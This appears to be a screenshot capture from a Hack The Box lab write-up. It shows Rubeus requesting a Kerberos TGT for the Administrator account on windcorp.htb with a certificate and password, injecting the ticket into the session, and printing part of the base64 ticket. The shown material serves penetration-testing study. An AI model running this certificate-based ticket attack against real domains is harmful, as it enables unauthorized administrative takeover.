 PS C:\users\diegocruz\Downloads> .\Rubeus.exe asktgt /user:Administrator /certificate:Administrator.pfx /password:test123 /ptt
.\Rubeus.exe asktgt /user:Administrator /certificate:Administrator.pfx /password:test123 /ptt
Screenshot at 2021-
Rubeus
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Diego Cruz, OU=MainOffice, DC=windcorp, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'windcorp.htb\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF1DCCBdCgAwIBBaEDAgEWooIE5DCCBOBhggTcMIIE2KADAgEFoQ4bDFdJTkRDT1JQLkhUQqIhMB+g
AwIBAqEYMBYbBmtyYnRndBsMd2luZGNvcnAuaHRio4IEnDCCBJigAwIBEqEDAgECooIEigSCBIZkyXNP
e5ZRhUkENkfVLvOexFmDodnkORjsIT/m10aQreMys+uGbrVO2qHpY8jP5lETTUlddw+c7SJ4L1bU/0gw
zRHX+KDS/ps8fXOSBn5vIqNhfAGl/vjRe25O+t/q+d8KCMKh6ffqumxFcLeY+oKwq9RRx9n8rb8KuAkN
VhCm50ENOS7rX271RB+ApXr4dDvU0TbcoaOJaynM2PWa48jq6XrcZyF8I/qY0kOKS2nvGHbmQnOSZ0eE
YK613bSUepH7Q985h9c6Hb/pNGh+vhN/ihNaAGo9n5o6HQ0sCK/IoxzACW84Sw7CWMl/FHkguyqR+Ef+
7Oey/PQYmhJjOxMJ01wYeMO46jOnBQnNuJT1tCGNySzPTU5y5K5k6G1SrKh2aGdfjTWJYXagyKwgtkHS
3bQsVStxPYqr11/BrDK2S424DZ4Mf7QTwlzOV0rGNzrlKrDtV+aVZoyTniTABBb1DVDKHZSvTqMiG5rN
xNNmHevXROVEWSs63jQltFuxJmR4ZUPpcZfhe3p7tRerLG8ZwuslISEw5NhcMySMmc8HCKFTUj1JUcUm
pRVAtPi+q3rrM/iX4WVgqnk97elgOyUEQpEibtWDze8O9QTwi5XHy6syz9GGFM8cl0ExXhm/MDZ+wiWN